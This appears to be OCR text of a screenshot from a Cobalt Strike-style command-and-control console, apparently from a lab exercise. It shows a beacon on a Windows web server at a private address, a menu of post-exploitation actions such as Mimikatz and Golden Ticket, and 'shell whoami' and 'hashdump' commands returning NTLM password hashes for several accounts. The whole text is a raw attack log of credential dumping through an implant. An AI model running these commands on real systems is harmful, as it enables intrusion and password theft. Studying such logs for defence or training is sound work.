 external internal user computer note
192.168.107.129 192.168.107.129 Administrator* WEBSERVER
Interact
Access
Explore
Pivoting
Spawn
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
Run Mimikatz
Spawn As
Event Log X Listeners X Beacon 192.168.107.129@1576 X
beacon> whoai
[-] Unknown command: whoai
beacon> whoami
[-] Unknown command: whoami
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 14 bytes
[+] received output:
webserver\administrator
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 64069 bytes
[+] received password hashes:
Administrator:500:6f08d7b306b1dad4b75e0c8d76954a50:579da618cfbfa85247acf1f800a280a4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:0bd05247b1f849ae379af4926411ac9a:::
WWW-User:1003:dc47fa9a8cbf4fa1ccf9155e3e7db453:26c3c05cea84315372a750990bd8300e:::